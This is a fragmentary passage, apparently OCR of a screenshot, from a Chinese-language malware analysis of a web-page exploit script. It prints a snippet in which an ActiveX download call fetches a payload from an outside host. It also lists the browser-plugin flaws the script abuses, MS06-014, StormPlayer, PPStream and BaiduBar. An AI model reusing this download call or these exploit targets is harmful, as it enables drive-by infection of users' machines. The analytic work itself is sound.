
            catch (h) { };

finally {

                if (h != "[object Error]") {

                    obj.DloadDS("http://down.18dd.net
                }

            }

        }

    }

分析上述代码发现脚本存在4种漏洞：
MS06-014（RDS.DataControl/Adodb.Stream）
暴风影音（MPS.StormPlayer）
PPStream（POWERPLAYER.PowerPlayerCtrl.1）
百度搜霸（BaiduBar.Tool）
另外还引用了三个js文件和一个压缩包：
URL
MD5
对应漏洞